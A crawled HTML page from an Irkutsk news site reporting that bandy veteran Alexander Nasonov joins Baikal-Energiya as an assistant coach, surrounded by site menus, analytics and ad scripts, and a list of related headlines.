

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glagol38.ru/text/03-02-2022/010
body_size: 12969
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="verify-admitad" content="bef9a1fe21" />
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Александр Насонов возвращается в Иркутск тренером "Байкал-Энергии" | Глагол. Иркутское обозрение</title>
    <meta property="og:locale" content="ru_RU" />
    <meta property="og:type" content="article"/>
    <meta property="og:image" content="http://glagol38.ru/public/images/upload/image4357716663_text.jpg"/>
    <meta property="og:title" content="&#1040;&#1083;&#1077;&#1082;&#1089;&#1072;&#1085;&#1076;&#1088; &#1053;&#1072;&#1089;&#1086;&#1085;&#1086;&#1074; &#1074;&#1086;&#1079;&#1074;&#1088;&#1072;&#1097;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; &#1048;&#1088;&#1082;&#1091;&#1090;&#1089;&#1082; &#1090;&#1088;&#1077;&#1085;&#1077;&#1088;&#1086;&#1084; &quot;&#1041;&#1072;&#1081;&#1082;&#1072;&#1083;-&#1069;&#1085;&#1077;&#1088;&#1075;&#1080;&#1080;&quot;"/>
    <meta property="og:site_name" content="Глагол. Иркутское обозрение"/>
    <meta property="og:description" content="Иркутский клуб «Байкал-Энергия» подписал контракт с легендой иркутского и российского хоккея с мячом Александром Насоновым. Он будет помогать Сергею Юсупову до конца хоккейного сезона 2021/2022.А..."/>
    <meta name="description" content="Иркутский клуб «Байкал-Энергия» подписал контракт с легендой иркутского и российского хоккея с мячом Александром Насоновым. Он будет помогать Сергею Юсупову до конца хоккейного сезона 2021/2022.А...">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" href="/apple-touch-icon.png">
    <link rel="stylesheet" href="/public/adaptiveblue/assets/css/main.css?ver=25">
    <meta name="yandex-verification" content="6fb5a91ad0579f38" />
    <link rel="icon" type="image/x-icon" href="/public/adaptiveblue/assets/images/favicon.ico">
    <link rel="icon" type="image/svg+xml" href="/public/adaptiveblue/assets/svg/favicon.svg">
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87227464, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87227464" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
 
</head>
<body>
    <div id="container">
        
<!-- Yandex.RTB R-A-1480255-29 -->
<div id="yandex_rtb_R-A-1480255-29"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-29",
		"renderTo": "yandex_rtb_R-A-1480255-29"
	})
})
</script>

<header class="header-top" id="for-hide">
	<div class="header-top-main">
		<div class="header-top-main-content" id="search_block">
			<div class="dropdown" onclick="this.classList.toggle('open');" >
				<div class="menu">
					<span class="line"></span>
					<span class="line"></span>
					<span class="line"></span>
				</div>
				<div class="drop-down-menu-mobile" onclick="event.stopPropagation();">	
					<a href="/lenta" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Лента</div>
					</a>		
					<a href="/stories" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Сюжеты</div>
					</a>
					<a href="/authors" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Авторы</div>
					</a>
					<a href="/section/nko" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">НКО-онлайн</div>
					</a>
					<a href="/section/env" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Среда обитания</div>
					</a>
					<a href="/section/baikal" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Вокруг Байкала</div>
					</a>
					<a href="/section/code" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Культурный код</div>
					</a>
					<a href="https://glagol38.ru/story/slata" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Сеть развития</div>
					</a>
					<a href="https://glagol38.ru/story/234" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Здоровье и Красота</div>
					</a>
					<a href="https://glagol38.ru/story/multinational" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Многонациональное Прибайкалье</div>
					</a>			
				</div>
				<div class="drop-down-menu-desktop" onclick="event.stopPropagation();">
					<div class="elems-container">
												  <a href="/story/sport_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">IRK.Спорт</div>
						  </a>
												  <a href="/story/321" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">АвтоИркутск</div>
						  </a>
												  <a href="/story/art_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Арт-взгляд</div>
						  </a>
												  <a href="/story/9876" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Великий чайный тракт</div>
						  </a>
												  <a href="/story/01-2023" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Весь Гайдай</div>
						  </a>
												  <a href="/story/kolchak" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Вокруг Колчака</div>
						  </a>
												  <a href="/story/universities_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Вузовские вести</div>
						  </a>
												  <a href="/story/premiya_glagol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Глаголы иркутского времени</div>
						  </a>
												  <a href="/story/dela38" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Городские дела</div>
						  </a>
												  <a href="/story/donbass" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Донбасс</div>
						  </a>
												  <a href="/story/mongoliya_news" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Загадочная Монголия</div>
						  </a>
												  <a href="/story/showbusiness_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Звезды в Иркутске</div>
						  </a>
												  <a href="/story/234" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Здоровье и Красота</div>
						  </a>
												  <a href="/adaptiveblue/showstory?kw=" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Иркутск православный</div>
						  </a>
												  <a href="/story/irk_raion" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Иркутский район</div>
						  </a>
												  <a href="/story/movie_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Киноразговоры</div>
						  </a>
												  <a href="/story/kniga_rekordov" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Книга рекордов</div>
						  </a>
												  <a href="/story/knigamart" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Книгамарт-Онлайн</div>
						  </a>
												  <a href="/story/multinational" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Многонациональное Прибайкалье</div>
						  </a>
												  <a href="/story/mama" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Мой бизнес - Иркутск</div>
						  </a>
												  <a href="/story/kosmos" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Наука и технологии</div>
						  </a>
												  <a href="/story/scientific_weekends" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Научные субботы</div>
						  </a>
												  <a href="/story/nozhikov" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Ножиков</div>
						  </a>
												  <a href="/story/nots" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">НОЦ Байкал</div>
						  </a>
												  <a href="/story/80" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Победа-80</div>
						  </a>
												  <a href="/story/taishet" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Провинция</div>
						  </a>
												  <a href="/story/walks_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Прогулки по старому Иркутску</div>
						  </a>
												  <a href="/story/bratsk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Северная столица</div>
						  </a>
												  <a href="/story/slata" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Сеть развития</div>
						  </a>
												  <a href="/story/sirius" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Сириус-РГ</div>
						  </a>
												  <a href="/story/story_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Среда Петрова</div>
						  </a>
												  <a href="/story/theatre_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Театральная жизнь</div>
						  </a>
												  <a href="/story/development_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Территория развития</div>
						  </a>
												  <a href="/story/street" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Улицы Иркутска</div>
						  </a>
												  <a href="/story/street" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Улицы Иркутские</div>
						  </a>
												  <a href="/story/kol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Уходя, оставьте Свет</div>
						  </a>
												  <a href="/story/halh_gol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Халхин-Гол</div>
						  </a>
												  <a href="/story/eksperty_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Экспертный клуб-Иркутск</div>
						  </a>
								
					</div>		
				</div>
			</div>	
			<a class="logo" href="/">
				<!-- <img alt="Глагол" width="141" height="61" class="logo__img"> -->
			</a>
			<div class="menu-items">
				<a class="areas__link" href="/lenta">Лента</a>
				<a class="areas__link" href="/stories">Сюжеты</a>
				<a class="areas__link" href="/authors">Авторы</a>
				<a class="areas__link" href="/section/nko">НКО-онлайн</a>
			</div>
			<div class="search-cont">
				<div class="search">
					<form method="GET" action="/search" class="form-search">
						<input type="text" name="search" class="search-input" placeholder="Поиск">
					    <button class="search-button">
						   <img alt="Поиск" width="24" height="24" src="/public/adaptiveblue/assets/svg/search.svg" class="s-icon">
					    </button>
					</form>
				</div>
				<div class="search-mobile" onclick="document.getElementById('search_block').classList.toggle('opensearch');">
					<div class="s-icon"></div>
				</div>
			</div>
			<div class="date">20 января 2026</div>
			<div class="time">08:32</div>
		</div>
	</div>
	<div class="added-main-stroke">
		<div class="menu-items">
				<a class="areas__link" href="/lenta">Лента</a>
				<a class="areas__link" href="/stories">Сюжеты</a>
				<a class="areas__link" href="/authors">Авторы</a>
				<a class="areas__link" href="/section/nko">НКО-онлайн</a>
		</div>
	</div>
	<div class="header-top-cats">
		<div class="header-top-сats-content">
			<img alt="Влево" width="24" height="24" src="/public/adaptiveblue/assets/svg/arrow.svg" class="a-icon elem-icon" onclick="clickLeft()">
			<div class="elems" id="elems">
				<a class="areas" href="/section/env">Среда обитания</a>
				<div class="in-block"> | </div>
				<a class="areas" href="/section/baikal">Вокруг Байкала</a>
				<div class="in-block"> | </div>
				<a class="areas" href="/section/code">Культурный код</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/slata">Сеть развития</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/234">Здоровье и Красота</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/multinational">Многонациональное Прибайкалье</a>
			</div>
			<img alt="Вправо" width="24" height="24" src="/public/adaptiveblue/assets/svg/arrow.svg" class="a-icon-right elem-icon" onclick="clickRight()">
		</div>	
	</div>
</header>

<script type="text/javascript">
	function clickRight() {
		let elems = document.getElementById('elems');
		let els = document.getElementsByClassName('areas');

		let l = 0;

		for (e of els) {
			let rect = e.getBoundingClientRect();
			if (rect.x > 0) {
				elems.scroll(rect.width + l + 24.08, 0);
				break;
			}
			l += rect.width + 24.08;
		}
	}

	function clickLeft() {
		let elems = document.getElementById('elems');
		let els = document.getElementsByClassName('areas');

		let l = 0;

		for (e of els) {
			let rect = e.getBoundingClientRect();
			l += 24.08 + rect.width;
			if (elems.scrollLeft <= l) {
				elems.scroll(l - (24.08 + rect.width), 0);
				break;
			}
		}
	}

	const onScrollHeader = () => { 
		const header = document.getElementById('for-hide');
		let prevScroll = window.pageYOffset;
		let currentScroll;

		window.addEventListener('scroll', function() {
		    currentScroll = window.pageYOffset;
		    console.log(currentScroll);
			const headerHidden = () => header.classList.contains('header-hidden')
					
			if (currentScroll > prevScroll && !headerHidden() && currentScroll > 200) { 
		        header.classList.add('header-hidden');
			}	

			if (currentScroll < 200 && headerHidden()) {
				header.classList.remove('header-hidden');
			}
				
		    prevScroll = currentScroll;
		})

	}

	onScrollHeader();
</script>        <div class="main-section">
            <div class="content">
                
<div class="page-posts-container">
	<div class="article">
		<h1>Александр Насонов возвращается в Иркутск тренером &quot;Байкал-Энергии&quot;</h1>
		<div class="text-desc">
		 	<a class="text-desc-item" href="/section/env">Среда обитания</a>
		 			 		<span class="orange">|</span> <a class="text-desc-item" href="/story/hockey_irk">IRK.ХОККЕЙ</a>
		 	 
		</div>
							<div class="content-time">
				<img alt="" width="20" height="20" src="/public/adaptiveblue/assets/svg/time.svg" class="tm-icon">
				<div class="text">03 февраля 2022</div>
			</div>
				 
		 <div class="page-photo">
		 	<!-- <img width="616" height="414" class="post-img" src="/public/images/nko8.jpg"> -->
		 	<img width="616" height="414" class="post-img" src="/public/images/upload/image4357716663.jpg" loading="lazy" alt="">
		 </div>
		<p>Иркутский клуб «Байкал-Энергия» подписал контракт&nbsp;с легендой иркутского и российского хоккея с мячом Александром Насоновым. Он будет помогать Сергею Юсупову до конца хоккейного сезона 2021/2022.</p><p>Александр - воспитанник новосибирской школы хоккея с мячом. Его первым профессиональным клубом в 1997 году был «Сибсельмаш». Но большую часть карьеры Александр провёл в Иркутске. В 2003 году он дебютировал&nbsp;за «Сибскану-Энергию» и провел в команде 13 сезонов, в чемпионатах страны сыграл 324 матча и забил&nbsp;416 мячей.</p><p>Кроме того, Насонов стал четырёхкратным бронзовым призером чемпионата мира в составе национальной сборной Казахстана (было время, когда иркутские хоккеисты активно выступали за сборную соседнего государства). Чемпион России (2009), серебряный (2016) и бронзовый (2015, 2017) призёр чемпионатов страны. Двукратный обладатель Кубка России (2008, 2015). Обладатель Кубка европейских чемпионов (2008). Победитель международного турнира Champions Cup (2008).</p><p>Болельщики, скорее всего, уже увидят&nbsp;Александра Николаевича на тренерском мостике 7 февраля в матче против ульяновской «Волги».</p>

		            
        
        
		<p>Возрастное ограничение: 16+</p>

		
		<div class="interesting">
			<div>В наших соцсетях всё самое интересное!</div>
			<div class="right">
				<a href="https://t.me/glagol38" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на telegram" width="25" height="25" src="/public/adaptiveblue/assets/svg/telegram.svg"></a>
				<a href="https://vk.com/club208073304" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на vk" width="25" height="25" src="/public/adaptiveblue/assets/svg/vk.svg"></a>
			</div>
		</div>

		<div class="mong">
			<div class="m-b-20">
    <a href="https://knigamart138.ru" target="_blank">
        <img src="/public/adaptiveblue/assets/images/knigamart-240x240.jpg" width="250" alt="air">
    </a>
</div>		</div>
		<div class="mong">
			<div class="m-b-20">
    <a href="https://mongolia-guide.ru/navigation/" target="_blank">
        <img src="/public/adaptiveblue/assets/images/cart.png" width="250" alt="air">
    </a>
</div>		</div>

		<!-- Yandex.RTB R-A-1480255-33 -->
<div id="yandex_rtb_R-A-1480255-33"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-33",
		"renderTo": "yandex_rtb_R-A-1480255-33"
	})
})
</script>
		<!-- Yandex Native Ads C-A-1480255-34 -->
<div id="yandex_rtb_C-A-1480255-34"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-1480255-34',
    blockId: 'C-A-1480255-34'
  })
})</script>
	</div>
	<div class="page-posts">
		<div class="content-title-box page-box">
			Читайте также
		</div>
		
					<div class="small-photo">
	    <a href="/text/19-01-2026/011" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image3076212952_text.jpg" loading="lazy" alt="рисунки">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/19-01-2026/011" class="">			<h4>Иркутский проект &laquo;Рисуем медиков&raquo; вышел в шорт-лист премии &laquo;Серебряный Лучник&raquo; &ndash; Сибирь</h4>
			<p>XVI региональная премия в области коммуникаций &laquo;Серебряный Лучник&raquo; &ndash; Сибирь объявила шорт-лист....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/19-01-2026/010" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image8066344402_text.jpg" loading="lazy" alt="игу">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/19-01-2026/010" class="">			<h4>Иркутский университет будет дружить с Камбоджей</h4>
			<p>19 января 2026 года ИГУ и Российский центр науки и культуры в Королевстве Камбоджа подписали соглашение о сотрудничестве....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/19-01-2026/009" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image2041003769_text.jpg" loading="lazy" alt="иохм">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/19-01-2026/009" class="">			<h4>Семейный проект Иркутского художественного музея вошел в число лучших в России</h4>
			<p>Министерство культуры РФ включило проект Иркутского художественного музея имени В.П. Сукачева в сборник лучших практик учреждений культуры регионов в рамках нацпроекта &laquo;Семья&raquo;....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/19-01-2026/008" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image0268224149_text.jpg" loading="lazy" alt="зама">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/19-01-2026/008" class="">			<h4>Въездная стела деревни Зама Ольхонского района выиграла всероссийский конкурс</h4>
			<p>Завершился II всероссийский конкурс на лучшие въездные стелы муниципальных образований и входные группы общественных пространств....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/19-01-2026/007" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image4986430744_text.jpg" loading="lazy" alt="сво">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/19-01-2026/007" class="">			<h4>Погиб член Общественной палаты Иркутской области Андрей Черных </h4>
			<p>Андрей Алексеевич Черных погиб 10 декабря 2025 года при выполнении боевой задачи на специальной военной операции. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/19-01-2026/006" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image7611826158_text.jpg" loading="lazy" alt="сво">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/19-01-2026/006" class="">			<h4>Герой России Александр Шуваев назначен заместителем губернатора Иркутской области</h4>
			<p>Губернатор Игорь Кобзев заявил, что назначил Героя России, участника программы &laquo;Время героев&raquo; генерал-майора Александра Михайловича Шуваева заместителем губернатора Иркутской области....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/19-01-2026/005" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image9186287792_text.jpg" loading="lazy" alt="рго">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/19-01-2026/005" class="">			<h4>Иркутское отделение Русского географического общества подвело итоги 2025 года</h4>
			<p>На 1 января 2026 года в областном отделении 383 человека, причем в 2025 году членами РГО стали 30 человек, что рекорд за последнее время....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/19-01-2026/004" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image7830351163_text.jpg" loading="lazy" alt="ук">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/19-01-2026/004" class="">			<h4>Капитальный ремонт аэродрома Усть-Кут начнется в 2026 году </h4>
			<p>По информации региональных властей, проектная документация для проведения работ получила положительное заключение Главгосэкспертизы РФ. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/19-01-2026/003" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image4597343605_text.jpg" loading="lazy" alt="атлас">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/19-01-2026/003" class="">			<h4>В Улан-Удэ презентовали двухтомный &laquo;Атлас тибетской медицины&raquo;</h4>
			<p>Институт монголоведения, буддологии и тибетологии СО РАН сообщает, что поступил тираж нового издания уникального &laquo;Атласа тибетской медицины&raquo; в двух книгах. Работа выполнена коллективом ученых под руководством академика РАН Бориса Базанова....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/19-01-2026/002" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image9809373334_text.jpg" loading="lazy" alt="миша">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/19-01-2026/002" class="">			<h4>Иркутянин Михаил Шмыков стал бронзовым призером на мемориале Юрия Лукашевича и Вячеслава Середкина</h4>
			<p>44-й турнир прошел 16 января 2026 года в легкоатлетическом манеже УралГУФК в Челябинске с участием лучшие легкоатлетов России и Беларуси. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/19-01-2026/007" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image7742396359_text.jpg" loading="lazy" alt="драм">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/19-01-2026/007" class="">			<h4>В Иркутском драмтеатре состоялась премьера спектакля &laquo;Дом окнами в поле&raquo;</h4>
			<p>На Другой сцене Иркутского драматического театра постановочная команда под руководством Алексея Орлова (I) сыграла вампиловский &laquo;Дом окнами в поле&raquo;, волнуясь и призывая автора в покровители....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/18-01-2026/006" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image2364852063_text.jpg" loading="lazy" alt="бег">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/18-01-2026/006" class="">			<h4>Братчанка Регина Бегишева выиграла ультрамарафон в Якутии при минус 42</h4>
			<p>В программе соревнований были три дистанции между селами Оймякон и Томтор &ndash; 50 километров, классический марафон (42 195 метров) и полумарафон (21 километр)....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/18-01-2026/005" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image1320342722_text.jpg" loading="lazy" alt="проф">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/18-01-2026/005" class="">			<h4>В Иркутской области завершены отборочные мероприятия чемпионата &laquo;Профессионалы&raquo;</h4>
			<p>Министр образования Максим Парфенов заявил, что региональный этап чемпионата &laquo;Профессионалы&raquo; пройдет с 1 по 20 февраля 2026 года, охватив 111 компетенций, актуальных для экономики. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/18-01-2026/004" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image7914890141_text.jpg" loading="lazy" alt="эн">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/18-01-2026/004" class="">			<h4>Эн+ поможет школьникам подготовиться к ЕГЭ</h4>
